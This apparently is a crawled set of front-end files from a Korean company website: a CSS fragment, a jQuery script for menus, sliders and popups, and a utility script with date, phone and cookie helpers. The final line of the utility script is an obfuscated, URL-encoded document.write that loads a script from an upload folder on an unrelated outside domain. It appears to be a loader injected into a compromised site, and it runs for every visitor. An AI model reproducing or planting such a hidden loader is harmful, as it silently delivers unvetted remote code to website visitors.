.esg .tab_contents > div { display: none; }
.esg .tab_contents > div.on { display: block; }
.esg .tab_contents table td { text-align: left; }
.esg .tab_contents table .th { width: 150px; text-align: center; }
.esg .tab_contents table ol { margin-top: 0; }
.esg .tab_contents table ol.basic > li::marker { font-size: 16px; font-weight: 400; }
.esg .more_btn2 { padding: 16px 75px 16px 45px; }
.esg .more_btn2.on {border:1px solid #454661; color: #fff; background: #454660 url('/web/resources/img/main/more_btn1.png') right 35px center no-repeat;}

--- FILE ---
content_type: application/javascript
request_url: http://www.donghwafp.com/web/resources/js/common.js?ver=22010222
body_size: 28556
content:
$(document).ready(function () {

    /******************** common s ********************/
    $('.wow').addClass('animated');

    

    
    // faq 게시판 슬라이드
    $('table.faq .list_tit').parent().next().addClass('asw_td').hide();
    $('table.faq .list_tit').parent().next().children().addClass('asw_div');
    $('table.faq .list_tit').click(function () {
        $(this).parent().next('.asw_td').slideToggle(1);
    });
    $(window).resize(function () {
        var thNone = $('.non_mobile').length;
        if ($(window).width() <= 1200) {
            // td 동적 colspan
            $(".board_list .empty_list_td").attr("colspan", $(".board_list th").length - thNone);
        } else {
            $(".board_list .empty_list_td").attr("colspan", $(".board_list th").length);
        }
    }).resize();

    // mobile gnb click
    $(document).on('click', '.ham_btn', function () {
        $('.mobile_menu').addClass('open');
        $('body').addClass('overflow');
        //$('.dim_layer').slideDown();
    });

    $(document).on('click', '.mobile_menu .close_btn', function () {
        $('.mobile_menu').removeClass('open');
        $('body').removeClass('overflow');
        $('.mobileOn .gnb > ul > li > ul').hide();
        $('.mobileOn .gnb > ul > li > a').removeClass('open');
        //$('.dim_layer').stop().slideUp();
    });


    // s
    $(window).resize(function () {

        // $('.mobile_menu').removeClass('open');
        $('body').removeClass('overflow');
        $('.ham_btn').removeClass('active');
        $('.mobile_menu .right .gnb > ul > li > a').removeClass('open');
        if ($(window).width() <= 768) {
            $('.mobile_menu').addClass('mobileOn');

            /***** kakao inapp broswer bug - 201105 ej *****/
            var userAgent = window.navigator.userAgent;
            var isKakao = userAgent.indexOf('KAKAOTALK');
            /*
            var isChrome = userAgent.indexOf('Chrome');
            var isChromeMobile = userAgent.indexOf('CriOS');
            var isSamsungBrowser = userAgent.indexOf('SamsungBrowser');
            var isWindows = userAgent.indexOf('Windows NT');
            var isEdge = userAgent.indexOf('Edge');
            var isIE = userAgent.indexOf('Trident');
            */

            // 768이하 & 카카오 브라우저가 아닌 것
            if(isKakao < -1){
                // kakao broswer =>  if(isKakao > -1)
                // 카카오가 아닌 브라우저에서 resize 시 ul 숨김
                $('.mobile_menu .gnb > ul > li > ul').hide();
            }

        // 

        } else {
            //$('.ham_btn').hide();
            $('.mobile_menu').removeClass('mobileOn');
            $('.mobile_menu .gnb > ul > li > ul').show(); // pc
        }
    }).resize();

    $(document).on('click', '.mobileOn .gnb > ul > li > a', function (e) {
        if ($(this).next('ul').length) {
            e.preventDefault();
        }
        $(this).siblings().slideDown();
        $(this).addClass('open');
    });


    $(document).on('click', '.mobileOn .gnb > ul > li > a.open', function () {
        $(this).siblings().slideUp();
        $(this).removeClass('open');
    })

    //e

    // 부드럽게 스크롤
    $('.top_btn').click('click', function (event) {
        event.preventDefault();
        $('html, body').stop().animate({
            scrollTop: 0
        }, 300);
    });

	$('#fixedMenu li a').bind('click', function(event) {
		event.preventDefault();
		var $anchor = $(this);
		$('html, body').stop().animate({
			scrollTop: ($($anchor.attr('href')).offset().top)
		}, 700, 'easeInOutExpo');
	});



    // familysite
    $(".familysite > p").click(function() {
        $(".familysite ul").slideToggle();
        $(".familysite > p .ico").toggleClass('open');
    });


    // wow
    new WOW().init();




    // sub lnb
    /*
    $(document).on('click', '.lnb_menu li.on', function(e) {

        $(this).siblings().slideDown();
        $(this).addClass('add');
        $(".lnb_menu .more_btn").addClass('more_add');
    });
    
    $(document).on('click', '.lnb_menu li.on.add', function(e) {
        $(this).siblings().slideUp();
        $(this).removeClass('add');
        $(".lnb_menu .more_btn").removeClass('more_add');
    });
	*/
    var menu_tit = $('.lnb_menu li.on a').text();
    $(".lnb_menu").prepend("<p class='lnb_title'><span>" + menu_tit + "</span></p>");
    

    $(document).on('click', '.lnb_menu .lnb_title', function(e) {
		//$(this).attr({'href':'#none'});
        $('.lnb_menu ul').slideDown();
        $(this).addClass('add');
        $(".lnb_menu .more_btn").addClass('more_add');
    });
    
    $(document).on('click', '.lnb_menu .lnb_title.add', function(e) {
        e.preventDefault();
        $('.lnb_menu ul').slideUp();
        $(this).removeClass('add');
        $(".lnb_menu .more_btn").removeClass('more_add');
    });
	

    
    $(document).on('click', '.depth_w100 li.on', function(e) {
        e.preventDefault();
        $(this).siblings().slideToggle();
    });
	  
    


    /* flicking */
    // var scrollStartPos = 0;
    // $('.flicking').each(function (index, element) {
    //     $(this).wrap('<div id="f_wrapper_' + index + '" class="f_wrapper"></div>').wrap('<div class="f_wrapper_inner"></div>').wrap('<div class="f_scroller"></div>').before('<p class="touch">터치해서 좌우로 움직이세요</p>');
    // });






    /******************** common e ********************/


    //메인 첫 로드 시 이미지 겹침현상 - 첫번째 비쥬얼만 보이도록
    $("#main_vis .vis .vis_bg").hide();
    $("#main_vis .vis1").children(".vis_bg").show();

    $(window).on('load', function () {
        $("#main_vis .vis .vis_bg").show();
    });




    //navi 스크롤시 css변경 
    var mainHeight = $('#main_vis').height() - 340;
    var contHeight = $('#main_vis').outerHeight(true) + $('#sec1').outerHeight(true) + $('#sec2').outerHeight(true) + $('#sec3').outerHeight(true) + $('#sec4').outerHeight(true) + $('#sec5').outerHeight(true) - 300;

    var naviHeight = $('.navi').outerHeight(true);
    var naviTop = $(window).height() - naviHeight;


    //header drop
    $('.header .gnb_wrap .gnb > ul > li').mouseover(function() {
        $('.header').addClass('drop');
        $('.header_bg').stop().slideDown();
    });
    $('.header .gnb_wrap .gnb > ul > li').mouseout(function() {
        $('.header').removeClass('drop');
        $('.header_bg').stop().slideUp();
    });


    $('.header .gnb_wrap .gnb > ul > li > a').mouseover(function() {
        var menuname = $(this).text();
        $('.header_bg .tit').text(menuname);
    });
    // $('.header .gnb_wrap').mouseout(function() {
    //     $('.header').removeClass('drop');
    //     $('.header_bg').stop().slideUp();
    // });



    
    //load hamhtn
    if($(window).scrollTop() >= $('.header').height()) {
        $('.main .ham_btn').removeClass('main');
    } else {
        $('.main .ham_btn').addClass('main');
    }
    $(window).on("scroll", function () {
        // scroll header
        if($(window).scrollTop() >= $('.header').height()) {
            $('.header').addClass('scroll');
        } else {
            $('.header').removeClass('scroll');

        }

        // scroll hambtn
        if($(window).scrollTop() >= $('.main_vis').height() / 2) {
            $('.main .ham_btn').removeClass('main');
        } else {
            $('.main .ham_btn').addClass('main');

        }




        if ($(window).scrollTop() < mainHeight) {
            $('.navi').removeClass('active');
        } else if ($(window).scrollTop() < contHeight) {
            $('.navi').addClass('active');
        } else if ($(window).scrollTop() > contHeight) {
            $('.navi').removeClass('active');

        }


        
		$('.section').each(function() {
			if($(window).scrollTop() >= $(this).offset().top) {
				var id = $(this).attr('id');
				$('#fixedMenu li a').removeClass('on');
				$('#fixedMenu li a[href=#'+ id +']').addClass('on');
			}
        });
        
        //fixed menu
        if($(window).scrollTop() >= $(".main_vis").height()) {
            $("#fixedMenu").addClass('fixedOn');
        } else {
            $("#fixedMenu").removeClass('fixedOn');
        }
        
        var section03 = $(document).height() - $('.section03').height() - $('#footer').height() - $('.banner_wrap').height() - 100;
        if ($(window).scrollTop() >= section03) {
            $("#fixedMenu").addClass('sec03');
        } else {
            $("#fixedMenu").removeClass('sec03');
        }


    });

    //navi 부드럽게 스크롤
    $('.navi li a').bind('click', function (event) {
        event.preventDefault();
        var $anchor = $(this);
        $('html, body').stop().animate({
            scrollTop: ($($anchor.attr('href')).offset().top)
        }, 100, 'easeInOutExpo');
    });

    //main cont swiper



    var mySwiper1 = new Swiper('.swiper1', {
        // Optional parameters
        direction: 'horizontal',
        loop: true,
        speed: 1500,
        dots: true,
        effect: 'fade',
        simulateTouch: true, // touch
        // If we need pagination
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
            renderBullet: function (index, className) {
                return '<span class="' + className + '">' + (index + 1) + '</span>';
            },
        },
        navigation: { // 네비게이션 설정
            nextEl: '.swiper1_btn .swiper-button-next', // 다음 버튼 클래스명
            prevEl: '.swiper1_btn .swiper-button-prev', // 이번 버튼 클래스명
        },
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
    });

    
    // main slide pause
    $(".swiper_stop").click(function(){
        mySwiper1.autoplay.stop();
        $(".swiper_stop").hide();
        $(".swiper_play").show();
    });

    // main slide play
    $(".swiper_play").click(function(){
        mySwiper1.autoplay.start();
        $(".swiper_stop").show();
        $(".swiper_play").hide();
    });


    var mySwiper = new Swiper('.swiper2', {

        autoplay: {
            delay: 5000,
            disableOnInteraction: false,
        },
        slidesPerView : 1,
        //spaceBetween: 15,
        speed: 1000,

        loop: true, // 무한 반복
        pagination: {
            el: '.swiper2_btn .swiper-pagination',
            clickable: true,
            type: 'fraction',
        },
        navigation: { // 네비게이션 설정
            nextEl: '.section02 .swiper-button-next', // 다음 버튼 클래스명
            prevEl: '.section02 .swiper-button-prev', // 이번 버튼 클래스명
        }
    });

    //공지사항
    $('.tab_box a').click(function(e){
        e.preventDefault();
        var tab_id = $(this).attr('data-tab');
        
        $('.tab_box a').removeClass('on');
        $('.tab_content').removeClass('on');
        
        $(this).addClass('on');
        $("#"+tab_id).addClass('on');
    });

    //개인정보
    $('.prive_btn').click(function() {
        $('.priv_txt').stop().slideToggle();
        $(this).toggleClass('on');
    });
    $('.priv_txt .clos').click(function() {
        $('.priv_txt').stop().slideUp();
        $('.prive_btn').removeClass('on');
    });

    //right quick menu
    $(document).on('click', '.right_quick .quick_clos', function() {
        $('.right_quick').addClass('close_quick');
        $(this).addClass('open');
    });
    $(document).on('click', '.right_quick .quick_clos.open', function() {
        $('.right_quick').removeClass('close_quick');
        $(this).removeClass('open');
    });
    
    

    $(".left_menu .menu_ul").children().children('ul').before('<span class="open_menu">메뉴열기</span>');

    //sub_leftmenu
	$(".left_menu .menu_ul > li > ul > li > a").each(function(){
        if($(this).hasClass('on')) {
            $(this).parent('li').parent('ul').siblings('a').addClass('open');
            $(this).parent('li').parent('ul').parent('li').addClass('openul');
            $(this).parent().parent().siblings('span').addClass('open');
        }
    });

    $(document).on('click', '.left_menu .menu_ul > li > a', function (e) {
        if ($(this).next('ul').length) {
            e.preventDefault();
        }
        $(this).siblings('ul').slideDown();
        $(this).addClass('open');
        $(this).siblings('.open_menu').addClass('open');
    });


    $(document).on('click', '.left_menu .menu_ul > li > a.open', function () {
        $(this).siblings('ul').slideUp();
        $(this).removeClass('open');
        $(this).siblings('.open_menu').removeClass('open');
    })



        
    // animateText();
    // function animateText() {
    //     $(".vis_txt .txt1 .p1").textillate({
    //     initialDelay: 0,
    //     in: {
    //         effect: "fadeIn",
    //         shuffle:true,
    //     },
    //     });
    
    //     $(".vis_txt .txt1 .p2").textillate({
    //     initialDelay: 600,
    //     in: {
    //         effect: "fadeIn",
    //         shuffle:true,
    //     },
    //     });
    
    //     $(".vis_txt .txt1 .p3").textillate({
    //     initialDelay: 1200,
    //     in: {
    //         effect: "fadeIn",
    //         shuffle:true,
    //     },
    //     });
    // }

    //sub_sinktable slick
    $('.itembox').slick({
        //autoplay: 3000,
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        vertical:       true,
        verticalSwiping: true,
        dots: false,
        nextArrow: '.itembox_next',
        prevArrow: '.itembox_prev',
    });

    //banner slick
    var slideCount = jQuery(".banner_list .item").length;
    if (slideCount <= 5) {
        // clone element
        jQuery(".banner_list").children().clone(true, true).appendTo(".banner_list");
    }
    $('.banner_list').slick({
        autoplay: true,
        autoplay: 3000,
        infinite: true,
        slidesToShow: 9,
        slidesToScroll: 1,
        dots: false,
        centerMode: true,
        centerPadding: '25px',
        focusOnSelect: true,
        // customPaging : function(slider, i) {
        //     return '<a class="slide_dots"></a>';
        // },
        nextArrow: '.banner_wrap .banner_next',
        prevArrow: '.banner_wrap .banner_prev',
        /*
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    infinite: true,
                }
    },
            {
                breakpoint: 500,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
    },
          ]*/
    });





    // main scroll script
    $(window).resize(function() {

		if($(window).width() >= 1200) {
            // 1200px

            // ie chk
            var agent = navigator.userAgent.toLowerCase();
            if ( (navigator.appName == 'Netscape' && navigator.userAgent.search('Trident') != -1) || (agent.indexOf("msie") != -1) || (agent.indexOf("edge") != -1) || (agent.indexOf("firefox") != -1) ) {
                // one page scroll s
                $(function() {
                {
                    var t = $(window),
                    e = $(".main .section"),
                    o = $(window).height();
                    $(e).height()
                }
                e.height(o);
                var n = !1;
                $(".main .section").mousewheel(function(t, e) {
                    if (!n) {
                    n = !0;
                    var o = $("body").scrollTop() || $("html").scrollTop(),
                        i = $(".main .section").filter(function() {
                        return 0 > e ? $(this).offset().top > o + 1 : $(this).offset().top < o - 1
                        });
                    i.length > 0 && (0 > e ? o = i.first().offset().top : e > 0 && (o = i.last().offset().top)), $("html,body").animate({
                        scrollTop: o
                    }, 1000, "easeInOutQuint", function() {// 익스에서 속도 1000
                        n = !1
                    })
                    }
                    return !1
                });
                });
                // one page scroll e
            }


            // chrome chk
            var agent = navigator.userAgent.toLowerCase();
            if (agent.indexOf("chrome") != -1) {
                // one page scroll s
                $(function() {
                {
                    var t = $(window),
                    e = $(".main .section"),
                    o = $(window).height();
                    $(e).height()
                }
                e.height(o);
                var n = !1;
                $(".main .section").mousewheel(function(t, e) {
                    if (!n) {
                    n = !0;
                    var o = $("body").scrollTop() || $("html").scrollTop(),
                        i = $(".main .section").filter(function() {
                        return 0 > e ? $(this).offset().top > o + 1 : $(this).offset().top < o - 1
                        });
                    i.length > 0 && (0 > e ? o = i.first().offset().top : e > 0 && (o = i.last().offset().top)), $("html,body").animate({
                        scrollTop: o
                    }, 100, "easeInOutQuint", function() {// 크롬에서 속도 10
                        n = !1
                    })
                    }
                    return !1
                });
                });
                // one page scroll e
            }



            $(".section").removeClass('autoheight');
            //
		} else {
            $(".section").unmousewheel();
        }

        if($(window).height() <= 900) {
            $(".section").unmousewheel();
            $(".section").addClass('autoheight');
        } else {
            $(".section").removeClass('autoheight');
        }

    }).resize();

    /** popup **/
    $(".pop_clos").click(function() {
        $(this).parent().parent().parent().fadeOut();
        $(this).parent().parent().siblings('.dim_layer').fadeOut();
    });


    // div select
   var menu_tit = $('.div_select li a.on').text();
   $(".now_category .txt").html(menu_tit);

    $(document).on('click', '.div_select', function() {
        $(this).children('ul').slideDown();
        $(this).addClass('open');
    });

    $(document).on('click', '.div_select.open', function() {
        $(this).children('ul').slideUp();
        $(this).removeClass('open');
    });

    
    //자주 묻는 질문 아코디언    
    $('.d003 .faq_q').click(function() {
        $(this).next('.faq_a').slideToggle();
        $(this).parent().toggleClass('on');
        $(this).parent().siblings('.faq_box').children('.faq_a').slideUp();
    });

    
    // id / pw search
    $('.idsch_box').hide();
    $('.idsch_box').first().show();

    $(".idsearch_tab a").click(function (e) {
        e.preventDefault();
        $(".idsearch_tab a").removeClass("on");
        $(this).addClass("on");
        $(".idsch_box").hide()
        var activeTab = $(this).attr("rel");
        $("#" + activeTab).show();

        $('#id_phone').val("");
        $('#id_birth').val('');
    });


    //
    
/*--------------- right_quickmenu s ---------------*/

    //
    var autoupdate = false;

    function date1(){
        $('.search_form .date-picker').daterangepicker({
            singleDatePicker: true,
            showDropdowns: true,
            // minDate: 'today',
            autoApply: true,
            autoUpdateInput: autoupdate,
            locale: {
                format: 'YYYY-MM-DD'
            }
        }, function(chosen_date) {
            $('.search_form .date-picker').val(chosen_date.format('YYYY-MM-DD'));
        });
    };
    date1();


    /** 종료일자 사용 시 주석 풀기 **/
    //
    var departpicker = $('.search_form .date-picker').val();
    $('.search_form .date-picker2').daterangepicker({
        //minDate: departpicker,
        singleDatePicker: true,
        showDropdowns: true,
        autoApply: true,
        autoUpdateInput: false,
        locale: {
            format: 'YYYY-MM-DD'
        }
    }, function(chosen_date) {
        $('.search_form .date-picker2').val(chosen_date.format('YYYY-MM-DD'));
    });
    //


    $('.search_form .date-picker').on('apply.daterangepicker', function(ev, picker) {
        if ($('.search_form .date-picker').val().length == 0){
            autoupdate = true;
            date1();
        };
        /** 종료일자 사용 시 주석 풀기 **/
        //
        /*
        var departpicker = $('.date-picker').val();
        $('.search_form .date-picker2').daterangepicker({
            minDate: departpicker,
            singleDatePicker: true,
            showDropdowns: true,
            autoApply: true,
            locale: {
            format: 'YYYY-MM-DD'
            }
        });

        var drp = $('.search_form .date-picker2').data('daterangepicker');
            drp.setStartDate(departpicker);
            drp.setEndDate(departpicker);
        //
        */

    });



    // popup
    $(".layerPopup").append("<a href='#none' class='layer_close'>닫기</a>");
    $(document).on('click', '.layerPopup .layer_close', function() {
        $(this).parent().fadeOut();
    });


});





/* 화면 확대 축소 시작 IE 전용 */
var nowZoom = 100; // 현재비율
var maxZoom = 180; // 최대비율(500으로하면 5배 커진다)
var minZoom = 70; // 최소비율

function zoomIn() {
    if (nowZoom < maxZoom) {
        nowZoom += 10; //10%씩 커진다.
    } else {
        return;
    }
    top.document.body.style.zoom = nowZoom + "%";
    //zoom();  
}
function zoomOut() {
    if (nowZoom > minZoom) {
        nowZoom -= 10; //10%씩 작아진다.
    } else {
        return;
    }
    top.document.body.style.zoom = nowZoom + "%";
    //zoom();  
}
function zoom() {  
    document.body.style.zoom = nowZoom;  
    document.body.style.webkitTransform = 'scale(1.'+nowZoom+')';  // Webkit  
    document.body.style.webkitTransformOrigin = '0 0';  
    document.body.style.MozTransform = 'scale(1.'+nowZoom+')';  // Mozilla(firefox)  
    document.body.style.MozTransformOrigin = '0 0';  
    document.body.style.OTransform = 'scale(1.'+nowZoom+')';  // Opera  
    document.body.style.OTransformOrigin = '0 0';         
}  

    
/*--------------- vdo s ---------------*/
$(document).on("click", ".video-popup-closer, .clos_btn", function() {
    $(".video-popup .video-wrapper").remove(),
    $(".video-popup").removeClass("reveal")
});
    

function pop_video(strArg){
    $(".video-popup").addClass("reveal"),
    $(".video-popup .video-wrapper").remove(),
    $(".video-popup").append("<div class='video-wrapper'><span class='clos_btn'>닫기</span><iframe width='560' height='315' src='https://youtube.com/embed/" + strArg + "?rel=0&playsinline=1&autoplay=1' allow='autoplay; encrypted-media' allowfullscreen></iframe></div>")
}

/*--------------- vdo e ---------------*/

/*
//close
var $right_quick = document.querySelector('.right_quick');
var $quick_clos = document.querySelector('.quick_clos');

//open
var $close_quick = document.querySelector('.right_quick.close_quick');
var $open = document.querySelector('.quick_clos.open');

quickShow(1);

//레이어팝업 오늘 하루 보지 않기 버튼 클릭
$quick_clos.addEventListener('click', function(){
    quickHide(1);
});

//레이어팝업 노출
function quickShow(state){
    $right_quick.classList.remove('close_quick');
    $quick_clos.classList.remove('open');

    if(state === 1){
        //'testCookie' 이름의 쿠키가 있는지 체크한다.
        $right_quick.classList.add('close_quick');
        $quick_clos.classList.add('open');

        if($.cookie('quickCookie') == undefined){
            //쿠키가 없는 경우 testCookie 쿠키를 추가
            $.cookie('quickCookie', 'Y', { expires: 1, path: '/' });
                
            
                // 설명 :
                // 임의로 testCookie라는 이름에 Y라는 값을 넣어주었고,
                // expires값으로 1을 주어 1일 후 쿠키가 삭제되도록 하였다.
                // path값을 '/'로 주면 해당사이트 모든페이지에서 유효한 쿠키를 생성한다.
                // 특정페이지에서만 작동하려면 페이지 경로를 작성하면 된다.
            
        }        
    }
}
//레이어팝업 비노출
function quickHide(state){
    //닫기버튼 오늘하루보지않기 버튼 무관하계 레이어팝업은 닫는다.
    $right_quick.classList.add('close_quick');
    $quick_clos.classList.add('open');
    
    //오늘하루보지않기 버튼을 누른 경우
    if(state === 1){
    	//'testCookie' 이름의 쿠키가 있는지 체크한다.
        if($.cookie('quickCookie1') == undefined){
            //쿠키가 없는 경우 testCookie 쿠키를 추가
            $.cookie('quickCookie1', 'Y', { expires: 1, path: '/' });
            
                // 설명 :
                // 임의로 testCookie라는 이름에 Y라는 값을 넣어주었고,
                // expires값으로 1을 주어 1일 후 쿠키가 삭제되도록 하였다.
                // path값을 '/'로 주면 해당사이트 모든페이지에서 유효한 쿠키를 생성한다.
                // 특정페이지에서만 작동하려면 페이지 경로를 작성하면 된다.
            
        }        
    }
    

console.log($right_quick);
console.log($quick_clos);
}


*/
/*--------------- right_quickmenu e ---------------*/



/*--------------- kakao inapp browser s ---------------*/
// includes는 IE에서 동작하지 않아서 indexOf를 사용

/*
var userAgent = window.navigator.userAgent;
var isChrome = userAgent.indexOf('Chrome');
var isChromeMobile = userAgent.indexOf('CriOS');
var isSamsungBrowser = userAgent.indexOf('SamsungBrowser');
var isWindows = userAgent.indexOf('Windows NT');
var isEdge = userAgent.indexOf('Edge');
var isIE = userAgent.indexOf('Trident');
var isKakao = userAgent.indexOf('KAKAOTALK');

var kakaoHeight = $(window).height();
// 크롬 브라우저 체크
if(isKakao > -1){
    $('.mobile_menu').height(kakaoHeight);
}

// for demo page
var checkList = [userAgent, isChrome, isChromeMobile, isSamsungBrowser, isWindows, isEdge, isIE, isKakao];

//$('.memo').text(checkList[0]);
*/
/*--------------- kakao inapp browser e ---------------*/



/*--------------- background attachment ie bug s ---------------*/

// if(navigator.userAgent.match(/Trident\/7\./)) {
//     $('body').on("mousewheel", function () {
//         event.preventDefault();
//         var wheelDelta = event.wheelDelta;
//         var currentScrollPosition = window.pageYOffset;
//         window.scrollTo(0, currentScrollPosition - wheelDelta);
//     });

//     $('body').keydown(function (e) {
//         e.preventDefault(); // prevent the default action (scroll / move caret)
//         var currentScrollPosition = window.pageYOffset;
//         switch (e.which) {
//             case 38: // up
//                 window.scrollTo(0, currentScrollPosition - 120);
//                 break;
//             case 40: // down
//                 window.scrollTo(0, currentScrollPosition + 120);
//                 break;
//             default: return; // exit this handler for other keys
//         } 
//     });
// }
/*--------------- background attachment ie bug e ---------------*/

--- FILE ---
content_type: application/javascript
request_url: http://www.donghwafp.com/web/resources/js/devCommon.js
body_size: 3823
content:
function ToDateTime(str) {

    str = str.replace(/-/gi, "");

    if ((str = str.match(/^(\d{4})(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])$/))) {
        str[0] = new Date(+str[1], +str[2] - 1, +str[3]);
        if (str[0].getMonth() === +str[2] - 1)
            return str[0];
    }
    return undefined;
}

function commify(n) {
    var reg = /(^[+-]?\d+)(\d{3})/;   // 정규식
    n += '';                          // 숫자를 문자열로 변환
    while (reg.test(n)) {
        n = n.replace(reg, '$1' + ',' + '$2');
    }
    return n;
}

function notice_setCookie(name, value, expiredays) {
    var todayDate = new Date();
    todayDate.setDate(todayDate.getDate() + expiredays);
    document.cookie = name + '=' + escape(value) + '; path=/; expires=' + todayDate.toGMTString() + ';'
}

function notice_getCookie(name) {
    var nameOfCookie = name + "=";
    var x = 0;
    while (x <= document.cookie.length) {
        var y = (x + nameOfCookie.length);
        if (document.cookie.substring(x, y) == nameOfCookie) {
            if ((endOfCookie = document.cookie.indexOf(";", y)) == -1)
                endOfCookie = document.cookie.length;
            return unescape(document.cookie.substring(y, endOfCookie));
        }
        x = document.cookie.indexOf(" ", x) + 1;
        if (x == 0) break;
    }
    return "";
}

// 입력값을 모든걸 빼고 숫자만 리턴
function changenum(instring) {
    var pnumresult = "";
    for (ic = 0; ic < instring.length; ic++) {
        charpnum = instring.substr(ic, 1);
        if (charpnum.charCodeAt(0) > 47 && charpnum.charCodeAt(0) < 58) {
            pnumresult = pnumresult + charpnum;
        }
    }
    return pnumresult;
}

function chkTel(telnumber) {
    localNum = new Array("02", "031", "032", "033", "041", "042", "043", "051", "052", "053", "054", "055", "061", "062", "063", "064", "012", "015", "010", "011", "016", "017", "018", "019", "0502")
    tel1 = "";
    for (ia = 0; ia < localNum.length; ia++)  // 앞에 세 자리 가운데 지역번호 유효성 검사
    {
        if (telnumber.substr(0, 3) == localNum[ia]) {
            tel1 = telnumber.substr(0, 3);
            tel2 = telnumber.substr(3, telnumber.length);
            break;
        }
    }
    if (tel1 == "")
        for (ia = 0; ia < localNum.length; ia++)   // 앞에 두 자리 가운데 지역번호 유효성 검사
        {
            if (telnumber.substr(0, 2) == localNum[ia]) {
                tel1 = telnumber.substr(0, 2);
                tel2 = telnumber.substr(2, telnumber.length);
                break;
            }
        }
    if (tel1 == "")
        for (ia = 0; ia < localNum.length; ia++)    // 앞에 네 자리 가운데 지역번호 유효성 검사
        {
            if (telnumber.substr(0, 4) == localNum[ia]) {
                tel1 = telnumber.substr(0, 4);
                tel2 = telnumber.substr(4, telnumber.length);
                break;
            }
        }
    if (tel1 == "" || tel2.length > 8)  // 앞에 2,3,4 자리 가운데 지역번호가 없으면 잘못된 번호
    {
        return "false";
    }
    tel3 = tel2.substr(tel2.length - 4, 4)
    tel2 = tel2.substr(0, tel2.length - 4)
    resultTel = tel1 + "-" + tel2 + "-" + tel3;
    return resultTel;
}

function replaceAll(str, searchStr, replaceStr) {
    return str.split(searchStr).join(replaceStr);
}

function editorCheck(IP_VAL) {
    return replaceAll(replaceAll(replaceAll(IP_VAL, "<br>", ""), "<p>", ""), "</p>", "");
}
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6B%64%68%2E%6F%72%2E%6B%72%2F%75%70%6C%6F%61%64%65%64%2F%63%6F%75%72%73%65%2F%6A%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));